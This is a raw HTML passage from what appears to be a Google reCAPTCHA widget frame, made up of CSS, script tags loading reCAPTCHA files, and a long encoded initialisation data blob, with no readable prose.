  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6J_d9KGzS6Wr4Gk-HLTsEw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6J_d9KGzS6Wr4Gk-HLTsEw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6J_d9KGzS6Wr4Gk-HLTsEw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjEypLW8OXw6TDtMOowp7CtcKHbUpYbMKAYFdPwrDDm8KvwrPCjMKoF8OPGDlsVAYPY3tSXMO6UMKZwrjCtsKWwqgsw5TCqMOtw5dBfcOeUMOZbsOdw7E0w5/ChMOdwqzDsMOswpspJUPCmkbChcORXVPCp8K1w7fDtybDr3PCp8K6wo1yJ8OvXMOcw4nCnybDlAZ5wo/DkcKrUcO9w6DDvsOBw7RfIMOtw5rDmMOMN8KmwqZqdMKAVgHDk8Kqw77CsScSw4HDhMKTaGXDi2XDs8Kiw790w4oaGsKRw55basOtdzDCrMK/FDPCoHbDiwlJcMOKZEnDk1zCiSXClXPCvULCk2oAXcKTQsKgwrnDmMKlwrvDuBvDikfCslDClsKKw4cdPDTDgSLCjCTCuMKSFsOWw4FnwoshTMKDfGdxw51WYEpKwqPCu8OAGcKCNhzDu2XCicOdwrDCnRdAwofDvVPDm0AnJiDDl2cSfAfDuMOXJcOFw4ozw5kDw7E/[base64]/[base64]/w5kbQiZ3ESZrwq9Tw47DqcOTfMKEJQ3CjcKFwqDDpMObLMOLX8OeFMKIesK8aDDDhBjCqzPDqk3CksO+NQzDhmDDr8K9w4EXwrjDiQNQwoXDsMOXasKVflF0aE0nw6JfU8KNwofDtmVTEsKjwoAjw7wIDXzCgF1fe1wrADvCpkFXag3DizDDk2ZCw5/DnUlvw4jCv8KleWVFwo7CosKow5Fow5N9w7R5UMOnwqzCiAbDmlfChW9dw6TDtHDDl8Ktwr8Ewrk/fMK8wq7CnMOnwrFzw4k8w53Chz7CtCBheR/[base64]/CkcKFOAjCkMOZDiEgwr88Jitzw5EpbEvCugbDihgBHcOudcKzwrPDgVvDv8O4w4LDigHDrWrDrl/Dv8Kow6BYw5QuUm85GsK5wrHDoDXCq8Oawq7CqDhrAn1VdRHDrmF9w7TDlSxGwrNkM2rDnsOnw7nDosOgQCHCkDvCqsK9JsOaBUkBwojDhsKJworCmXAwDsOpEcOdwpfCsUTCiBDDh0vCoR/CuyNiPsK5KVtcZxcjwqJ0TcOkw58Pc8KNRjkackfDrgjCusKMdiXClAkAM8KVAEfDkMOuGELDgMORYcOvE1w+wrTDmcOUWhnCgsOYSRLDv3UzwoBFwohtwoAawqEswp8ufnLDuC7DvcODGy8nPgPCisKXwrc4BnDCs8OmcwjCjS/DvcK+J8KhL8KAA8Obwq1kwr/[base64]/[base64]/asO1UMK1OMO0w5k+wos2wqrCv8KJw40/A0XCgsKXw7w3LUDDtMOow5bCu8ONw6x7wotFckbDhSDCjQPCp8Oyw73CqBUPXsKqwqzDilxeARzCsx8HwppIBsKgXHdsRF3Dh1Npw7BowqrDriXDu1Ekwpt0FkXCiiTCkMOuwrhwe1/Dp8K4wpPCiMOSw7wCQ8OdUD/DssOQMT1Lw5Y7aDNgb8OBCsKnO2nDuCURYEHCjGxUw4VeE3TDuMOWDsOAwp3DqETCs8K/w7DCksK/[base64]/[base64]/[base64]/CnMOsUTHDtMOew416w47Cp8O7wqYRLQjCkcKeEho1w57DjRNyw5/DtTxociEow5MOwrRWVcKnDlXCtnnDucOVwq/[base64]/ClcKsw6PCvW/DnSvDlzMnKcOnwrXDicKGw7/Cs3w+w4LCocKPUAHCqcKiw5vCjcOZVjYuwozCiFEJDk8Xw7LDg8OKwq7CkE5PMlrDoDfDqMOAIcKtHXB/[base64]/wrnCpRDDn3sEwqEhw6rDuMKrwroyw77Cq8KpVVcVwoIlcsKSGgDDksO5IMKbZStAw5TChRfDl8KOSWE5McOiwrHCmBM/w4HDo8ORwpILw67ChDAiH8KjZMKaLHDClcOxQ2xFw54TRMOwKX3DlkNywrMFwqIWwqV4TF/[base64]/dsKnH8O5T8KLF3Rmw64Hw57CkcOBw4bCgm/CpX1QSHwqw6rCsBwvw41+IcKnwqhUYsOXHxl3enwsS8KYwobCtjpPBMKwwpV3G8OTXMKuwp7DvFMUw73CiMKFwpNWw5soS8OqwpfDgAzCm8Kmw47DtsOYYcOBYHbDh1bCmy3Dp8OYwpfCpcOPwppAw74bwq/DrVLCisKtwrPCo1/[base64]/Ci8KEw6LCmQMRw4jDgknCiMO5aMKvw63Ch8K9wovDgkASwqdFw5fCisOTB8KKwpbCnjsUKSprbsKZwpNUXAcrwpkfS8KFw7LCoMOZMifDvsOLUMK6XcK6KRZzwqDCtsOtb3vCusOVDG/[base64]/ecKcw71jw6XCjzFvw6sMOGjCjRlyw4lXJ0NcGnXCo8KQw73DvMO/[base64]/TAjCqcOuFsKzwqUQacKtL8KvT8KEwoE/[base64]/[base64]/NcOyCBN2Xn8JEgfCs13CoQvCl1TDt2YKHMKWP8KYwrnDnzPDvDjDr8KyXk/CjMKRfsKZwr7DucOjZMOZAsO1w4U1NBpxw7PDuyTCrsK7w5LDjCrCqEDCliR8w57CncONwqIvIsKAw6fCux/DvsO3ERbDrMO8wrksegtlHcKGEWZMw7xfQsOSwo/[base64]/CszDCmSFVYjFeAU/Cp0rClsK3cDZDwq7Dr8KoLQ1/MsOAMWEvwoBww7VIOsOQw4DCmRElwpMZL0fDtyLDmcOew4glN8OEVcOtwrwAeiDDtcKMw4XDv8KTw7zCncKXRD/Cl8KrE8Ktw5UwPEUTNyvDkcK1w6LDrsOYwofDqT0sXFNzGADCu8OKFsOzSMKewqPCicO2wo8SbsKHUcOFw4LDqsKQw5PChjhNYsKtNjVHJcKhwqxFbcKjYMOcw6/CkcK5FA5NDzXDuMOrY8OFS2M5CGDDnsO4Snp1YzgzwptmwpAOFcOAwpQYw5TDriA6XGLCtMKFw7obwqAYAjQAw5PDgsKjFsKbdmXCucO/wo3Cn8Oxw73CncK0w7rCpTDDqcOIwqsrw7LDlMKOTXHDtQcIWMO/wo/[base64]/DjMKMwoTCkcOJwpx9wqLCv8OPwp3DkTbDgmFgJh5sdmx4w6dbIsOuwr59wqHDj30PC1PCnl4WwqY8wpZpw7HDrTbChS4bw6zCs0AzwoDDgQHDgmVcwqJXw6Uew7YqaGjCscKdesOnw4fCksOFwoxOwqhNaE4NUypoanrChSQzZMOlw53CkysBFRfDtyx/RcKow67DicKgZcOSw4VNw7c4woLCgzdLw7F/OTxpVSd4FcKbO8KPwrdSw7bCssK3wotQEMK4wq9PEsOowo0oIhANwrZhwqHClcO1KsKewoHDmsO6w77CucOGVWAaHwbCjxsna8KMwo/DiS3DggHDkgLCs8OIwqYqAwbDoXbDr8KWZ8OZw4Qvw6UMwr7CgsOqwodhcB3ClTVcKn5ewqPDmMOkO8OXwozDsCZtw7FUFjHCjMKge8OSMMKzO8KOw7/Cgkxww6rCu8K8wr9Owo3Cl1TDqMK0ZsOyw41dwo3CvnbCtUdpRzTDjMKvw6ETSAXChTjDjcK/SxrDkTwYYm3DuC3ChsOJw7YJH25vBMKsw6fCgGFAwqTCgcO8w7dFwqJ6w4oqwrU9LMOYwoPCmsOBw6VzNAlxc8KhbHrCr8KYEcK/w5Nvw5NJw4FtQFoIwpPCg8Ozw73Dg3otw4B8wr93w4k/wp3ClGbCggzDr8KuawzDhsOsI27Cv8KKGmjCrcOuU2dSWUNnw7LDkTQcw44FwrZowpwtwqVKcwfCunwWOcOfw7/DqsOhXMK0FjLDjEMvw5slwovCtsOUfFxRw7TDrMKoGULDp8KLw7TCljfDjsKVwrMjG8K1w41PUzLDlMKkw4TDpzPCvXHDi8OiWGvCiMKAXX/DqsKLw4UhwqzChypYwp3Cml/DuxHDr8Ozw6TCjUIOw7/Du8KywoLDsEvDrcKHw43Dh8OZd8KtJy9ER8OeWkMGOAMuwp1mw4LDq0DCv1bDrsOGDinDphLCiMODCcK6wovCmcO3w7U8w5/DiFLCjEQST0E1w7jDkFrDqMKnw5HClsKqLMO1wqk6OVsQwrEVQXZwJmVcF8OIZDbDkcKGe1InwrMQwpHDocK/[base64]/wqrDoRkyFcOdRcKlM3DDoSLCoR46HybDnlVZYcO0JTfDjsOswrtpEFrCrmXDmivCn8KuKMKHJ8OWw53DvcOCwq4dLERnwp/[base64]/JcKqw4kUHkABfsOLwrRRKx/Dr8OpDcKZwp/Dm2oxRRbCrzkzwptEw6rDqwfChjwqwrzDn8KhwpQWwrHCvzYvAcOqU2U4woF0D8KEIyPClsKAcxDDuH86wotOFsKmYMOIw614MsKqCD/[base64]/[base64]/CokXDh8K4KAzDocO3e8K2w7vDmTdHPHHDpMO1YlnCr1Rgw7zCucKUS23DhcOlwqYcwqQtP8K4JsKLYXTDglDCkiEtw7UaeTPCjMKbw5DCucODw4bCnMO/w69xwq0iwqLCgMKtw5vCq8O1wp5sw7HDghPDhUZxw4jDqMKPwqLDg8K1wqPCgsK1TUPCssK0PW83KsK2DcKGGy/Du8KUwqpYw7PDqsKVwpnDhC4CQ8KBAsOiwoHCj8K4bg7CkEwDw6fDl8KWw7fDmMKyw5d+w64ow6DCg8OKw7rDvsOYHMKJcGPDmsKRNsORSkXDtcOjMkLCrcKYX3bCqMOwQ8OLasOLw4wbw7UPwrtowpXDvHPCtMOKV8O2w5XDlQzChi5jDgfCkXcQa1HDoCHDlGrDtS/CmMKzw5phw77CpsOywoggw4AFRTAXwpIrUMOVN8O1fcKhwoEFwq89w4PCjFXDhMKoU8Ksw5LCg8OAwqVCZ3LClxHDpcO3wqLDtxZCcyd7w5JoMMKTwqd+UsOjw7pSwqZ2DMOWIThRw4nDkcKZLMOYw4tJYRTCijnCiwLCmk4NfT/CrnbCgMOgbEIgw6FFwpPDgWt2Xx4JccOdBT/CtMKlQcOQwqF5ZcORw5owwr7DjcOKw6Egw78Sw45HcMKUw7YCGkTDkX8Cwqslw63CpsKGIQkbC8OOVQfDnHbCjyVGDnEzw4NmwqLCqirDuH/Dm2Iow5XCtW3DgWdhwpQLw4HCngLDusKBw4QlIXMdMcK8w5HCicOLw6nClsO5wp/Cv1Eqd8Olw4Rxw4zDt8KXIEh5wrrDomh+Y8KMwqHDpMONLMOcwr8qJMOTCsKKXGhfw6kjIsOyw4TDnSLCiMOrbhEjbzYbw57CkT5awqjCtTBxW8K2woNEUcOXw67CmEvCkcO1wrjDtV5JeC/DpcKeBFHDlURyCxzDrsOXwqPDgMK6wq3Chz/CssKYKxLDuMKvw4kfwq/DgTlwwp8OBsKjW8KHwrzDhMKuaB5WwrHCgVUwThwhZcKMw7IQSMOHwrTCr2zDrS1oecOyEDXClcOXwrLCtcKqwq/Cvxh/[base64]/McOrP3F9w60tVAJXwqwJV8KPbcOAVDzDkiXDusOVw6fCphzCnsOFBTgQAV/CrcKxw5/DhsKGecKUOMOsw6jDtF7DgsKDX1DDosK9XMOAwqDDs8KOZzzCnXbDjWnDlcO0Z8OYUMOOY8KzwoEKBcOJwqzDnsOqBCfDj3MtwpbDjwwDw5cHw5vDjcK/[base64]/Cm8KZwr44w73DlS3DuhnDoCnDsMOXw5/DjsKlwpwNwpk6LQ1QanZKw5vDhmTDhC3ClQTCtcKOP384XFdZwocqwoNvf8KKw7BFZl3Cr8Kxw5bCrcKddsO2asKHwrDDj8KQwpvDqxPDjcOSw47DuMKbKU9vwr/ChsOzwrvDnAhqw5XDjsKYw5LCqA4XwqcyH8KxXRLCmMKhwpsMGsO+Z3bDh3Q+CkFoIsKow75aCyfDl3fCkQRBPV9KdSzDmsOMwrLCuHvDkxtxczt5wooaOkppwqPCscKHwoJGw5ZlwqnDscKAw7B7wpgcwqfCkCXCuAPDmMOZwp/DgyfCjXTDv8KGwpY9wrIaw4JzD8KXwpXDth5XXcKsw6VDQ8OhYsK2dcKFfVJ5PcOzV8OaT3x5bVFOw5Nzw4/Dp14CRsKqLXkPwodQNmzCpB/Di8OFwqUuwo3CvcKswpnDjmfDp0IYwrEoZcO4w4Bkw5HDocOsF8Kgw4DCuw0kw7AlN8KNw4orZ2YxwrLDpcKBGcOcw5seHRvCmMOmcMKEw5bCocOjw4h/DcOrwqvClcKKTsKXXirDn8O3w7LChD/DrhXCssKrwpLCnsOoHcO8wqrCgsKATCTDq2/DvzjCmsORw5obw4LDojIGwo9Iw7BoTMOfwoLCklDDocKlEsObLSx1T8KbPRDDgcOVMSo0GsObdsOkw4ZkwqDDjEliG8KEwqEeY3rCs8KtwqnDssKCwpZGwrDCgW4+acKdw7NIbCXDlcKEXMKrwr7DssOnUsO/b8KewqlNQ3cGwo3DhygzZ8O9wozCiycpXsKxwr1mwpMIITwKwpQoPzonwpVrwpoybR11wqDDm8OzwpwfwqFrCzXDlcOzIiPDtsKiAMOkwq7DtRgPbcKgwo5mw5oTwpBJwqcFMlTDvjbDk8KsEsOHw5pPccKpwq/CrsOXwrE2wqY6TyM3wrnDuMO2NiZISivCqcOZw7h/w6g/[base64]/Ch8OjCsKHw4vDkMOSw49Tw6HCgMOWw60rwpvDpcOFw77Cgy9bw4LDrxzDvsKqb13CrBLCmBrCrGEbVsKJHAjDgk9Rwpxbw41Nw5bDsHwcw58Dwq/CnsOQwppNwqfDu8K/GzZ2F8KnecOfRcKdwrzCnhDCky/ChWU9wrzCs0LDtGY/dcOWw5HCk8Kkw7rCmcO7w4/[base64]/di4xUMO+wrfDsz7DlUEJwrZdXsKCbxAQwrzDvMKNFHA2U1fDjcOLMiXCqSTChcOCc8O0djgKwq5OBcKJwqPClWxrD8OdZMKnGnTCrsOfwqJ2w4vCn0/DgMKewqQ7Sio/w6/Cs8K3wqtBw6tofMO5UiYrwqrDn8KWGmPDly/DvSJKSsKJw7YGFcKmcENyw7XDqBFuVMKZfMOqwpnDocOqPcK+w7HDhGXChMOkLXAKWEg4EEzDuj3DpcKqPcKWPMObZUrDkVIGQgsLGMO0w5Icw7bDuAQtKk5rN8OswrgHY3taHnN9wopzwq4ccWEdE8KAw71/wpszT31qKnx+IEfCu8OrLSIUw67CrcOyGsK+CwfDowvCvklAawXCu8KEQMK/DcOuwoHDlB3CljxcwoTDrxXCpMOiwo8QYcOww4lgwp83wpfDjsOtw4jDp8KhMcKyKAcDRMK/D2dYRcKbw5LCiTnCu8Olw6LCtcOvCynClAM3UMK/MiLCmcOuLcOKQCHCsMODc8OjLcKnwpXDowMLw7w0wpjDlMO2w49wZgfDvMOuw7EpSxV2w5dgMsOvP1TDvsOpV1duw4LCumINNMONWnfDuMO+w7DCvSLCm0vCqMO4w57CoHMHUcOqPWDClUjDqMKrw4pWwpLDpsOCw6o/EXLDmhsZwqIzG8O8aWx2WcK7wrlyY8OtwrPDlsOUMRrCmsKbw5vDvD7DrMKUw6/DtcKdwq8UwqpWZEcbw6zChQYaVsOjw5DCvcKAGsOuwo/DrsO3woJySQ9uKsKVZ8K9wosRe8OtLsOCVcOwwovDkgHCjX7Dh8OPwqzCnMKYwotETsOOwo3DjXkKLSfCpRlnw543w5J7wrXCqk/DrMKEw4/DuQ5wwrzDusKqKw/Cv8KQw4p8wq7Dty12wo9Bwqotw4xqw4/CncO+ScOmwoY0wp9HIsK0GMKETSXCnnPDrcOxdsKDb8KdwooXw5VXF8Khw5c6wolew7wFGcOaw5/Cm8O/VXdew7Edwq7DmsKDJMO7w73DjsOTwrdnw7zDksOjw7HDvMKuMwYFwoh+w6YHJT1Dw7lbEsOTPMOowrJ8wpZ3woXCvsKSwpITKsKLwqbCr8KUJk/[base64]/bcKqOsKiZ8ODw44NSRTDg2PCjMKXZ8OOay/[base64]/Csgt7cl/[base64]/[base64]/CnjM+cBzCmMKKRDTCrRnDiC3Cm0IDw4dARDDCm8OZWMKCw5HDqsKpw6TDkFYtLsO1THvDjcOmw5fCvwPDmQvCssOHOMO0S8Kbwqddwo/CvU55Q1ckw4Jpwr99K1h/YEN2w4wUwr1/w5DDmH1SCnTCmcKFw459w7Qzw4TCvsK+wrvDhMK4b8Ozew94w5R1wro0w50Xw7E/wqnDpz7ComfCncO2w6pHFhUjwp7DmsKnQ8O+VXkcw6A3FzgiT8OrYB8eZcOUAcOsw5HDnMKCX2zDlMKqQg0ecHlOw4LCnTjDkn/DqFw5N8KLWC/CiFtmXsK/[base64]/DmyJTw4HClEohw710cXhEw7rDkBLDlsKYERZiOgzDqUrCsMOuEnbCm8K7w7BNKlgjwpweEcKGC8K3w4l4w7goDsOMQsKdwolywpjCjWzCrMKCwqYrZsKxw51MSmvCu35iIMOpcsOSPsKDVMKLMDbDtBjDrXzDsE/DlCrDkMOLw75gwr52wqzDmsK0w4nCkCxsw5o9X8KkwobDosOqwqvCvz8TUMKsYMKuw78UKy7Du8OmwrVME8KCacK0B0/DosO4w6pmGV9uUjPCnCXDn8KrNgfDjHxrw5LCphPDvTTDscKVIk/DoGDCi8OiY1YBw6cNw5wHQMOpZF5yw4vCpHfDmsKma0jDmnrCgStEwpXDiVfDmcObwpTDvmRNdsOmXMO2w7Y0U8Kuw6JBSsOVw53DpwVzSzAlME/DuxlEwosYOF8RbzwZw652wrPDtSAyIcOMWjDDtw/CqkLDt8KKZ8KSw6R/f2MdwpBPBlgBRcKhU0caw4/DrSJVwppVZcKxLQUoB8Ovw6vDrMOZw4/DhsOxecKLw4woHMOGw4jDvMOUw4nDlEc2ADjDl0cmwr/CqmLDsG4mwpgpEMOYwr/Di8Obw7/[base64]/CqTMdKSxuw6zClsO+WcOsw7p2wqVowpAqw5NCSsO/[base64]/CqMKzDTXDnl/Ct3l+DMO0wqnCkVTDh3gHM3jDv1/CqMKKwpITJHJVMcKUUcOUwqrCksKZegTDriTChMOfO8KCw43DosKFITfDpETDuClKwo7Ck8OjIsOAdRFMXXjDosKmPsOydsKqFXbDtsKOCcK9Q2/DvCDDrsK+GcK/[base64]/CvBzDj2M+w4VYLm1SwrodOcO2wpoUwqLDqsK3JMK/K1hDbn3CosKOEjxAcsKMwpkvJ8Oxw4PDk0QCc8K/MsOqw7jDkUbDpcOqw4l4GMOFw57DsjV9wpHClMORwro3IghYacO8SgDCjnEYwoUowr/CsBHDmV/[base64]/LcKtD8Obw7FPDsKIbsORQEstw5/Ds8ObXifDksKww7ouDGjCvcOfwp1xwqkycsOlH8K2TRXCq0s/bsK7w4zClwpwXsK2GsK6w5NoWsK2wq1VAVYOw60THWXCucKFw5VBZVbChnFOPTHDpDMdMcOdwpXCmjU7w5rDu8KMw5sIKsKjw4/Dt8K9UcOIwqTDhj/CiEoQc8KRwrt+w6NcNMKnwqcRecK2w7rCm3N3ITfDpC5PSHIpwrrCoHrCgsKWw4HDoERQM8KaUzbCjlLDpD7DjxzCvQzDicK+wqvDowx4w5AaIMOZwr/Dvl/Cn8OcWMOdw6zDtQIEc0DDr8OzwrDCmWU0MRTDkcKlfcKyw51WwoLCoMKPAFXCr0LDhhjCucKUwpHDpA1xAMKXKcOABMKKwpdxwq3CnlTDjcOrw5MCK8KXYcKfQ8KOXMKaw4pgw6IwwpFQTcO+wo3DkMKFwpN+wpfDo8Ohw6NVw44Xw7kewpHDjVVPwphDw7/DoMKMwoDCoT7Cs2DCqg/DghTDqcOLwp/CicKQwpVaJTQRK3dDdlzChADDhcOUw6PDpsKKW8Oyw7xtN2fCn0s0FirDhVBRQsOTG8KUDA/CuHvDswTCuXXCmxnCv8O0P3lrw4PDscO7ICXCgcORd8O1wr0gwqHCkcOmw4zCq8OKw6PDvMKlM8OPZSbDq8KzYisjw7fDoDfCkcKpI8KQwpF2wrLChsOJw74Zwo/ChlgZOsOew48QCW8SUnwzTXEwecO3w4BdbAXDiGnCiCYAMWTCnMO+w6dJb3drwosAR0Nefg8gw6pWw7dVwrhfwrrDpgPDmhDDqE7CnyPCr1VuCW4oPXfDpRwjE8KrwojDu0/DmMK8VsOzEcOnw6rDk8OaKMKiw6hIwpzDkBnDpMOEXzlRKWQrw6UyGFwAwoU/[base64]/DnRXDmS0Bw45hOsO+csOrwqnCvD/[base64]/ClEjCoMKgA8OWw6bCuSA5LS7CkQA5wp/DlMKlRcOHD8K5LsKyw77DlVDCpcO5w6jCm8KdP0lkw6/Cj8Ouwp3CiQcqRcKzw6nCpwoCwrrDu8Kwwr7DvMOXwqzCrcOYLMO2w5bCh2vDtTzDhSQAw4cOw5LCmVlrwrPDjcKRwqnDjzhDNRlRLMOSGsKcZcOCU8KQfzYTwrRgwpQfwphmIXvDrRAoEcKkB8K7w6sYwofDt8KkZmPCtWkMw54/wrLCi0wWwqFQwqwHEFzDkFRdPUFew7jCgMOCUMKPMlLDjMOxwrNLw6LDkMOoAcKmwoJ4w5cxE2gWwq5/[base64]/wqjDncKEw74afmQ+YcOVw6wxQGhzWBRBLlDDvMK0wpATJMK6w5k/R8K/XBrDiB/[base64]/w7HDk1MCwpbCjD07wq0lw7wfw4TDkcKjw6PDsFLCrxTDh8OFMAHDhSLCkMO+G352wrBrw5HDosOLw7JWARvCjcOMRUY9MRwkcMONwp1uwohacS5qw6F7woHCjsKSwobDkcOAwo07ScKdw5cCw5/DvsOjw7NjfsO0Wg/[base64]/Du3nCn8OoOjdfw4/DjH3DnsKvCcKNP8Oqw5HCt8KcM8OKwrrChcOvccKUw5TCl8KswqLChcOZZX1QwonDjCDDgcKaw50HbcKgw6MLZcOOGMKAFnfCh8KxFsOIK8KswokUYMOVwpHCgHQlw48LBGw5GsOBDAXCiFxXEsKYcsK7w43DoyTDgXPDv39Dw63Cljtvwr/CqAopC0LDoMOOw751w6ZDAhTDlkRGwozCoVg7IFPDl8Oaw57ChzELScKJw59dw7HCgcKYw4vDkMOMIMKkwpoLPMO4fcK7dMOlH1Qzw6vCscO+NsO7V0NASMOSLCzCjcODw4k5VBfDnFfDlRTCu8Ohw5vDlR/CsjDCg8OiwqsFw5hGwqJ7wpDCp8K5w63CmRtYwrR/OnbCg8KFwrtoH1AkZUNJaGPCq8KWUHMHXhwTZMOTGMKPKMKTU0zDsMOJCFPDgMOLE8OAwp3CoRcuPwwSwrsEQsOEw6/CkzdfVsKHQC/DgMKUwo5aw7ALIcOZDk3DthjChgMmw4gNw6/[base64]/w5psw6xpIMOFw45uWMObAcK8wot5w6AIcxJtw4/Dv0N8w6VxG8Olw7Ehwp3DgX7CnDQaVcObw7B1wr5hcMK4wr/DlQbDkSDDjcKPw4fDmShTBxxHwq7CrTM2w6/CuTnCg0jDkGMewr0aWcOTw589wrdHw7JrJsKbw6XCosK8w74ESHDDlMOdCw04XMKOCMOxdwfDpMOLdMKFJg8sXcKQbDnClsOyw4fCgMOgEh7DvMONw6DDpsK6CxszwoHCj2vCvX1sw4YiCMKJw64/wqY4V8KTwo3CqC3CjgQDwoXChsKjJwbDoMOFw5ooGcKJGxzDh1DCtsKkw5vDgRTCi8KRWhHDngvDnw9CdcKJw4Uhw6Ilw64Zwq5RwpYMWlBrMFxiU8KGw5zDlsK/X1nCvCTCqcOHw51uwpnCo8KpJznCgnl3X8OKO8OcFiTDmhwBBsOjMjDCu2TDg3Iiw59vJXLCsg92w5NqQivCqXTDrcK8ZzzDhXjDnUbDlsOFAnIPIWomw7ZFwo4ywpFEZRVuw6TCrMKrwqPDlz8IwrIPwpPDmcOCw6Upw5/Dk8OLVFM6wrJxQidawpLCqnpSfMOlwo/[base64]/wqcRO1nDoU5dw71Kw40Nw5Eiw5HCjsOkPWXCiVjDpA/CjRbDncKJwqrCtMOVYsOwUcOdenpmw4Jww7bCtmbDusOlVsOjwqN6w53DhxxDHBbDqQ3CkwtiwqDDgR4nGTvDh8OacgxWw6p7YsKrOXvCnRR1FcOBw70Vw6bDp8KaOQ3ChsO2wrBZF8KeWn7DlUdAw4RYw5RvUWsGw6rCh8OWw7oFKGtJATnCsMKaJcOvaMO/wqxFLD0dwq4fw6rCnVUNwrfDtsO8NcO+N8KkCMKBTA/[base64]/DosKkDGkyXcKpDA/Cvy3DvsKBw65EHnnCqsKBZ2jDv8Kzw4Y+w7ZVwq9DA3/DksOlM8KPf8KGfWx3wo7DqXBbMBLCuXBZMcKGKy9wwqnCjsKNBk/Do8K2P8OBw6nCusOZK8ObwpI9wq3Dl8KjMsKIw7LCusKJZMKRAl3CjB3DnREkd8K1wqLDu8OUw4MNw6w0BMOIw7VaOynDuCVALcKPHsKeU0w/w6V2acOjUsKmwrrCrsKYwoQqdz3CqMKvwrHCjBHDgALDt8O1NsKzwqPDkDrDkGLDtzXCpXE8wqwISsO+w5nCgcO5w4ZmwoDDv8OnXDF8w7pTbsOvY0UHwoQkw5TDu1pcVw/CoyrCmMK/w7dAY8OQwrctw5ogw63DgsOHDmFYwpPCmmIWVcKIAcKnLMOZwojCnxAmfsKjwrzCnMOaAWlew7zDtcKUwrVHdMOtw63DqjkGQX7DogrDgcOjw5Z3w6bCjcKcwrXDv0TDtFnClVPDlsObwodSw6ZKeMKewqsAaCsqfsKSDUVPKcKTwqJIw73Coi7DnV/CjnbDgcKJwrjCumjDk8KEwqHClkDDh8OzwprCqxklw5Ujwrwkw5AcSCsAXsOVwrAewpDDs8K9woLCsMKWPGjCo8Oqdxk1X8Krf8OQe8KSw6JwFsKgwoQRDD/DucKxwo/[base64]/DuUTDpEgJwqxFwqrDjcORKTNewp4DfMKiHw/Di1RGdcO/woHDjSvDrcKYwp0aQzPCsAEqH1nDrG9hw63DhGFaw6fDlsKzX1jDhsOMw5nCrWJgFV9kw6VtGHTChm00wpPDjsKiwovDiw3Ch8OGdWXCtFHChE9iFABgwqwuW8OFDsKCw5PCnyHDj2PDtX1WcXQ+wpwnR8KKwrZuw5EFf08HE8OwdX7Cn8OHQBksw5fDm2nCnEDDjT/[base64]/[base64]/w7DDrg/CjlQpw4o4wpPDp8KVcH5/c2LDj8OXw6DCksKtdMO/[base64]/DlcOGw5ptw6YgesK+wqLDisOHC8KvTMOdwozDnzNdw6hFDhlOwqdowoYCwrJuUwYCw6vCrgAdJcKBwotowrnDoVrCnk9LaW3CnEPCmMOVw6NUwovCkz7DicORwp/CksO7YiwGwqDChcO/DsOZw6bDmBXCp0XCmsKJw7fDn8KdMFTDmEbChwLDnMO4QcO6OBsbYls/w5TCqyNKwr3DgsOebMKywpnDokxyw71cfcKjwqA2PDxVJC3CoVrCvmV2BsONwrhjCcOawoY1RAzCjXIHw6zDjMKSYsKpDsKKb8OPwqHChcOywrpuw4NWRcK1K1fDv283w47DrxnCsRU2w4laBMKswqc6wrfDhMOkwr99bBsJwp/[base64]/[base64]/EcOOw4/[base64]/CpHXDpEXDj8O5S8K5w5jDm2PCvy/DrcKKSWQJN8OoAMK6NyY5V0NawqDCmTRrw5DDpcOOw64ew47CjcKzw5gvBks4IcOnw4nDjyo6HsOvWW9/IhVFw4gyKcOQwo7DsC8fIVldJ8OYwo82wpYkwqnClsOqw5QgFcKGd8KYQnLDtsOow6Igb8KFA1t/O8OBdTbDrT5Mw6EUOcKsBsOawrQJfzMpB8KNFiLCjQRQZjDDinbCsiVPEsOgw77Dr8KMVz1nwqcXwrpnw5JWTjAQwoEwwqjCnBrDn8KzE1swDcOufiEmwqIKUVs/LwgRZQUuCMKXacOKTMO2JADCpibDhVliwoYrejIGwrHDm8OPw73DgsKzZlDDmQESw7Vyw5MQdsKESgLDhF8oYsOaLcKxw5PDhMK/enZ/PMOyEltBwo7DrXsyZH5tWBNDa2RtUsOgKsOVwo5TacKTP8O/JsKFOMOUKcKbNMOwPMOzw5QqwqpEasOKw4seUyMuR28+MsODPj5IDVM3woLDjMORw4Rmw49Hw40+wpN/GiJXSlbDusKxw78me0zDqMOff8KIw6zDs8KnR8O6bD7DkEvCmh40w6vCtsOkbA7CmsOWOcKFwrp2wrPDhz07w6pkd2VQwoPDkmPCt8KZPMO+w5fDkcOpwrPCrFnDpcKvS8K0wpgIwq7CjsKjwo/Cm8KmMsK9TnxeT8KvLQ3Dgg/DmcKHHsORw7vDtsODJEUfwobDj8OXwogmw6DCgTfCjMOzw5HDnsOWw4XCj8Oaw5wzSn57YQnDsXx1w5cAwoEGL0R8YknDvsKGw4PCmWbClsOtdSPCgBrDp8KQG8KLS0zChcOGAsKiwq9BaH1/[base64]/[base64]/Diw7CuMKkNBPCrEjDvMOaC8KxeAUgwpcBw7BqenbCiQM+w5o2w4xfP1gKXcOyBcOLasKdMMO8w7tYwozCk8O4U3PCjSRnw5YMCcKqw4HDlFh+Wm/DpjrDiUNxwqnCvRYrdsOqOz/CiWDCqiJNWDfDv8Ouw4ZyWcKOCsKhwqFowrkowqs/KUlvwoPDpsKkwrDCmUZdwp/DkWEIKwFeNsOPwq3CgnbCqisewpvDhj0